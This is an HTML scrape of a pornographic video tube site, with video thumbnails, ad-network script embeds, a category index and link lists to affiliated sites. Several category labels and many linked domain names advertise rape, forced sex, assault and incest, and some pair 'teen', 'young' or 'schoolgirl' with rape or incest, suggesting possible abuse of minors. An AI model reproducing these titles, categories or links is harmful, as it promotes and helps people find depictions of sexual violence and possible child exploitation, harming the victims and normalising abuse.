                             <img data-sg="258d1eb96f91d401" src="/thumbs/137/2705852732909147137_0.jpg" alt="Whipping slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 479</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                        <p>Whipping slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732547827425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95a0886e1" src="/thumbs/425/2705852732547827425_0.jpg" alt="Muslim Bhabhi forced to fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 0:31</span>
                        </div>
                        <p>Muslim Bhabhi forced to fuck</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">114 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4440 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4172 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2680 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2886 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1759 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1943 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5327 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">216 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4520 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2861 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1405 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5202 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2643 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">426 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4848 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1729 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">452 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1895 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2639 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1952 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3689 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19046 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1361 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5462 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1355 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1512 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1420 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-chevron-circle-right"></i> IncestSex.name</a><a href="https://rapefantasyporn.com/" data-ct="3782217918"><i class="la la-chevron-circle-right"></i> rape fantasy porn</a><a href="https://momandson.pro/" data-ct="2939168296"><i class="la la-chevron-circle-right"></i> momandson.pro</a><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-chevron-circle-right"></i> The Screams</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestporntube.net/" data-ct="2314746890"><i class="la la-chevron-circle-right"></i> IncestPornTube.net</a><a href="https://topincestvideos.com/" data-ct="2447656895"><i class="la la-chevron-circle-right"></i> topincestvideos.com</a><a href="https://pornrough.org/" data-ct="2665613495"><i class="la la-chevron-circle-right"></i> porn rough</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="http://theraped.net" data-ct="3606119540"><i class="la la-chevron-circle-right"></i> The Raped</a><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"><i class="la la-chevron-circle-right"></i> 4k forced sex videos</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="la la-chevron-circle-right"></i> cuckoldmoviestube.com</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la 